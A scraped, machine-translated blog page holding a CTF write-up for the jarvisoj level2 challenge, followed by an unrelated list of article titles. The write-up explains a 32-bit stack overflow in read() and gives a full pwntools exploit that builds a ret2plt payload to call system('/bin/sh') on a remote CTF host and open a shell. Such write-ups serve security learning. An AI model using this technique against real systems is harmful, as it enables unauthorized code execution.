当前位置:网站首页>jarvisoj_ level2
jarvisoj_ level2
2022-06-24 07:23:00 【[mzq]】
jarvisoj_level2

32 Bit not on canary Then the program read Function has overflow Stack overflow can be performed 
mainfunction This calls system Function so plt There are... In the table system Of the address of

vulnerable functionfunction read There is an overflow &buf There's only... On the stack 0x88, But I read 0x100
, So we can cover the stack ebp return address Value .


exp
from pwn import *
#io = process("./level2")
io = remote("node4.buuoj.cn",27209)
elf = ELF("./level2")
context(log_level="debug",arch="i386")
system_plt = elf.plt["system"]
binsh = next(elf.search("/bin/sh"))
payload = flat(["a"*0x88,"iebp",system_plt,0,binsh])

io.sendline(payload)
io.interactive()
边栏推荐
猜你喜欢
随机推荐
游戏思考14:对cache_server缓冲服务器的问题思考(读云峰博客有感)
Implementation and usage analysis of static pod
MFC使用控制台时 项目路径中不能有空格和中文,否则会报错误 LNK1342 未能保存要编辑的二进制文件的备份副本等
The first common node of two linked lists_ The entry of the link in the linked list (Sword finger offer)
【帧率倍频】基于FPGA的视频帧率倍频系统verilog开发实现
[image segmentation] retinal vessel segmentation based on morphology with matlab code
伦敦金的资金管理比其他都重要
Stop looking! The most complete data analysis strategy of the whole network is here
The third session of freshman engineering education seminar is under registration
什么是CC攻击?如何判断网站是否被CC攻击? CC攻击怎么防御?
[GUET-CTF2019]zips
Precipitation of architecture design methodology
Smart space 𞓜 visualization of operation of digital twin cargo spacecraft
The P2V and V2V software starwind converter is really easy to use
1. go deep into tidb: see tidb for the first time
Can the small fire Chunfeng tea make its debut by "keeping fit"?
How can genetic testing help patients fight disease?
大厂不是衡量能力的唯一出路,上财学姐毕业三年的经验分享
【图像分割】基于形态学实现视网膜血管分割附matlab代码
[image fusion] multi focus and multi spectral image fusion based on pixel saliency and wavelet transform with matlab code